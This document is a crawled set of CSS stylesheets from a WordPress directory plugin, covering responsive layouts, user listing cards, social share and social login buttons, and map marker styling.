    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 80%;
        padding: 50px 35px 75px;
    }
    /* #loginform .login-username,
#loginform .login-password {
    width: 100%;
    margin: 0;
}
.dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
    font-size: 32px;
}
#loginform .login-submit input[type="submit"] {
    width: 60%;
} */
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 2%);
        margin: 0 2% 30px 0;
        clear: none;
    }
    .dtdr-column.dtdr-one-third.first.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 2%;
    }

    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 70%;
        padding: 40px 35px 75px;
    }
    #loginform .login-username,
    #loginform .login-password {
        width: 100%;
        margin: 0;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 32px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    #loginform .login-submit input[type="submit"] {
        width: 60%;
    }
    .dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 18px;
    }
    .dtdr-listing-taxonomy-item .dtdr-category-total-items {
        font-size: 14px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.with-both-sidebar .dtdr-listing-taxonomy-item.type5,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 90%;
        padding: 30px 30px 75px;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3
body_size: 1268
content:
    /* Incharger/Seller */

    .dtdr-user-list-item {
        margin-bottom: 30px;
    }

    .dtdr-user-list-item .dtdr-user-sociallinks-list {
        display: flex;
        grid-column-gap: 10px;
        flex-wrap: wrap;
    }

    .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
        font-size: 20px;
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 5px;
        margin-top: 0;
    }

    /* Type1 */

    .dtdr-user-list-item.type1 {
        box-shadow: none;
    }

    .dtdr-user-list-item.type1:hover {
        background-color: #fff;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
        margin-top: -65px;
        opacity: 0;
        visibility: hidden;
        margin-bottom: 10px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-sociallinks-list {
        opacity: 1;
        visibility: visible;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
        margin-right: 10px;
    }

    @-moz-document url-prefix() {
        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
            margin-right: 0;
        }
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a {
        width: 40px;
        height: 40px;
        background: #fff;
        border-radius: 50%;
        line-height: 40px;
        display: inline-block;
        text-align: center;
        font-size: 16px;
    }

    .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
        padding: 45px 0 25px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
        padding: 45px 32px 25px;
    }

    /* Type2 */

    .dtdr-user-list-item.type2 {
        display: grid;
        grid-template-columns: 32% 68%;
        grid-column-gap: 30px;
        align-items: center;
    }

    .dtdr-user-list-item.type2 .dtdr-user-image img {
        border: 3px solid;
    }

    .dtdr-user-list-item.type2 .dtdr-user-specialization {
        font-size: 16px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list {
        margin-top: 10px;
        font-size: 14px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        line-height: 24px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li:not(:last-child) {
        margin-bottom: 5px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-item-meta-data h4,
    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        margin-bottom: 0;
    }

    /* Type3 */

    .dtdr-user-list-item.type3 {
        border-width: 1px;
        border-style: solid;
        display: grid;
        grid-template-columns: 32% 68%;
        width: 100%;
        margin: 0 0 30px;
    }

    .dtdr-user-list-item.type3 .dtdr-user-image img {
        object-fit: cover;
        min-height: 100%;
    }

    /* Hack For Mac Browser */
    
    @media only screen and (-webkit-min-device-pixel-ratio: 1) {
        ::i-block-chrome, .dtdr-user-list-item.type3 .dtdr-user-image img { object-fit: unset; min-height: auto; }
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
        padding: 50px 40px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
        display: grid;
        grid-template-columns: calc(100% - 95px) 55px 55px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization {
        margin-top: -10px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
        font-size: 24px;
        padding-right: 20px;
        margin-bottom: 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li {
        margin: 0 8px 0 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a {
        font-size: 18px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
        margin-top: 30px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
    }
    /*With Sidebar Styles*/

    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-half,
    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-third {
        width: 100%;
        margin: 0 0 30px;
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
        width: calc(50% - 1%);
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third:nth-child(even) {
        float: right;
    }

    /*----*****---- << Small Monitor >> ----*****----*/
    /* Note: Design for a width of 1440px */

    @media only screen and (min-width:1281px) and (max-width:1440px) {
        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }
    }

    /*----*****---- << Tablet (Landscape) >> ----*****----*/
    /* Note: Design for a width of 960px */

    @media only screen and (min-width:1025px) and (max-width:1280px) {
        #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 45px 20px 25px; }
    }

    /*----*****---- << Tablet (Portrait) >> ----*****----*/
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:1024px) {

        .dtdr-user-list-item.type2.dtdr-column,
        .dtdr-user-list-item.type3.dtdr-column {
            width: 100%;
            margin: 0 0 30px;
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-column .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list {
            margin-top: -50px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list li a {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 13px;
        }

        .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item.type2:not(.dtdr-column) {
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 35px 15px 25px; }

        .dtdr-one-third.dtdr-user-list-item.type2.dtdr-column.first { clear: none; }
    }

    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization { margin: 10px 0; }
    }

    /*----*****---- << Mobile (Portrait) >> ----*****----*/
    /* Note: Design for a width of 480px */

    @media only screen and (max-width: 479px) {
        .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type2 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type2 .dtdr-user-item-meta-data {
            margin-top: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a,
        .dtdr-user-list-item.type3 .dtdr-user-specialization {
            font-size: 14px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
            font-size: 14px;
            margin-top: 15px;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3
body_size: 642
content:
    /*----*****---- << Social Share >> ----*****----*/

    .dtdr-listings-social-share-container,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container {
        position: relative;
        float: none;
        display: inline-block;
        padding: 0;
        cursor: pointer;
        vertical-align: middle;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        display: block;
        position: relative;
        margin: 0;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author {
        float: left;
        cursor: pointer;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author span {
        font-size: 16px;
        height: 36px;
        line-height: 38px;
        width: 36px;
        float: left;
        text-align: center;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        position: absolute;
        right: auto;
        left: -25px;
        bottom: calc(100% + 20px);
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        min-width: auto;
        visibility: hidden;
        opacity: 0;
        filter: alpha(opacity=0);
        text-align: center;
        padding: 10px;
        display: flex;
        margin-right: -5px;
        z-index: 1;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
        left: -10px;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
        content: '';
        position: absolute;
        border-width: 7px;
        border-style: solid;
        border-color: currentColor transparent transparent transparent;
        bottom: 0;
        left: 40px;
        right: auto;
        -webkit-transform: translateX(0) translateY(100%);
        -ms-transform: translateX(0) translateY(100%);
        -o-transform: translateX(0) translateY(100%);
        transform: translateX(0) translateY(100%);
        margin: auto;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li {
        display: inline-block;
        padding: 0;
        margin: 0;
        position: relative;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child),
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:not(:last-child) {
        margin: 0 5px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
        font-size: 14px;
        height: auto;
        line-height: normal;
        width: auto;
        float: left;
        text-align: center;
        border-radius: 50%;
        background: none;
        margin: 0 10px 0 0;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li:last-child a {
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list {
        opacity: 1;
        visibility: visible;
        margin-right: 0;
    }

    .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon>span,
    .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon>span
    {
        color: #fff;
    }

    .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover {
        background-color: #fff;
    }

    .dtdr-listings-social-share-container.type2 .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #f2f2f2;
    }

    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon>span,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author>span {
        color: #2a2a2a;
    }
    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list {
            bottom: calc(100% + 15px);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list,
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            right: auto;
            left: 50%;
            transform: translateX(-50%);
            -webkit-transform: translateX(-50%);
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before {
            bottom: -14px;
        }
        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a {
            font-size: 13px;
            height: 20px;
            line-height: 20px;
            width: 20px;
            float: left;
            text-align: center;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-logins/assets/social-logins-frontend.css?ver=6.8.3
body_size: 37
content:
.dtdr-social-logins-container a[class*="-connect"] {
    color: #fff;
    padding: 10px 24px;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-social-logins-container a[class*="-connect"] i {
    margin-right: 10px;
    font-size: 20px;
}

.dtdr-social-facebook-connect {
    background-color: #337ab7;
    border-color: #2e6da4;
    left: 0;
}

.dtdr-social-facebook-connect:hover {
    background-color: #286090;
    border-color: #204d74;
}

.dtdr-social-google-connect {
    background-color: #d9534f;
    border-color: #d43f3a;
    right: 0;
}

.dtdr-social-google-connect:hover {
    background-color: #c9302c;
    border-color: #ac2925;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width: 1024px) {
    .dtdr-social-logins-container a[class*="-connect"] {
        font-size: 0;
    }
    .dtdr-social-logins-container a[class*="-connect"] i {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3
body_size: 2208
content:
.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9 !important;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: absolute;
    background-color: #fff;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-marker-image .dtdr-marker-container {
    opacity: 1;
    z-index: 9 !important;
}

.dtdr-marker-info-box {
    width: 300px;
    opacity: 0;
    visibility: hidden;
    margin-left: 10px;
}

.dtdr-marker-info-box.show {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.dtdr-marker-info-box h1 {
    font-size: 16px;
}

.dtdr-marker-info-box .dtdr-listings-item-bottom-section {
    float: left;
    width: 100%;
    background: #fff;
    padding: 10px;
    position: relative;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate,
.dtdr-marker-addition-info.dtdr-marker-addition-info-distance,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon {
    top: -15px;
    font-size: 10px;
    text-align: center;
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    grid-column-gap: 2px;
    line-height: normal;
    left: -15px;
    font-weight: bold;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-distance {
    width: 40px;
    height: 40px;
    top: -20px;
    left: -25px;
    padding: 0 2px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate:before {
    position: static;
    content: "\f06e";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 10px;
    width: 100%;
    margin-bottom: -8px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before {
    content: "\f5c0";
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage {
    background-size: 100%;
    width: 100%;
    height: 100%;
    background-position: center;
    border-radius: 50%;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon>span {
    width: 30px;
    height: 30px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 14px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage span {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    line-height: 24px;
    text-align: center;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 {
    display: grid;
    grid-template-columns: 40% 60%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before {
    position: absolute;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    z-index: -1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-image-gallery,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-feature-image-holder {
    height: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    height: 100%;
    object-fit: cover;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    display: flex;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 18px;
}

